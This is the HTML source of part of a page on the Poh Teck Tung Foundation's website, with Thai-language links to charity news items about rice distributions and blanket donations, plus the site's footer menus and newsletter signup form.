											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4188:2568-19-2568&amp;catid=26&amp;Itemid=110">บรรยากาศการแจกข้าวสารพร้อมเครื่องอุปโภคบริโภค งานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2568 ที่มูลนิธิป่อเต็กตึ๊ง ในวันนี้ (19 กันยายน พ.ศ. 2568) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/5102019/7159659.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111">มอบเงินแก่สมาคมหนังสือพิมพ์ส่วนภูมิภาคแห่งประเทศไทย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3640:2024-12-16-14-52-04&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/12/14122024/470209301.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3640:2024-12-16-14-52-04&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดยโสธร และจังหวัดอุบลราชธานี </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1279768634", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing64251">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing64251"  >
		<form id="formAcymailing64251" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing64251', 0)" method="post" name="formAcymailing64251"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing64251"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing64251', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1860%3A2564%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1860%3A2564%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing64251" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="f48cb96a6a3e92849e7c91eacd41ab60" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>